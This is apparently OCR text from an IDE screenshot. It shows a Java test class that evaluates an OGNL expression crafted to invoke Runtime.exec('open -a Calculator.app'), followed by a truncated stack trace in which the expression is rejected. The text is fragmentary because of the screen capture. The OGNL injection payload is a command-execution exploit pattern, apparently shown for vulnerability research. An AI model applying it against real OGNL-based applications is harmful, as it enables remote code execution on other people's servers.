 6 public class Test {
7 public static void main(String[] args) throws OgnlException {
8 // 解析OGNL表达式
9 Object obj = Ognl.parseExpression("('@java.lang.Runtime'+'@getRuntime().exec(\\'open -a Calculator.app\\')')('Ki1ro')");
10 Ognl.setValue(obj, root: null, value: "Ki1ro");
11
12 }
13 }
14
urin-8.jdk/Contents/Home/bin/java ...
Performance
ropriateExpressionException Create breakpoint : Inappropriate OGNL expression: exec("open -a Calculator.app")
impleNode.java:257)
Show Results
ueBody(SimpleNode.java:177)
eNode.java:246)
Chain.java:172)
ueBody(SimpleNode.java:177)
eNode.java:246)
val.java:75)
Process Terminated
ueBody(SimpleNode.java:177)
eNode.java:246)
76)
11)
in(Test.java:10)